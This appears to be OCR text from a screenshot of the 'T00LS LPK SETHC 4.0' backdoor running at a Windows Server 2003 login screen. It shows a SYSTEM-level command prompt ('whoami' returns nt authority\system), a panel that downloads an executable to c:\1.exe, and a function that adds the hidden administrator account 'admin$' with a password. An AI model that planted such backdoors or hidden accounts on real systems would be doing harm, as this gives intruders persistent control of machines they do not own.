 登录到 Windows
Microsoft®
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
T00LS LPK SETHC 4.0 [By.Rices] [T00Ls.Net] [4 Fucker Te@m]
Command
CmdPath C:\WINDOWS\system32\cmd.
Argument whoami
Submit
nt authority\system
System Tool
Regedit Taskmgr
CmdShell Explorer
Restart Logout
Lpk Sethc Tool
Group administrator
Guest Administrators
Kill Winlogon
IFEO
Lpk Sethc Tool
Wget
URL http://127.0.0.1/1.exe
File c:\1.exe ...
Wget
Status:Idle
API_Add_user
User admin$
Pass 123asd!@#
Group administrators
ADD
Version:4.0 By:Rices[4 Fucker Te@m] Forum : T00Ls.Net
The author does not assume any liability !! Please behave !!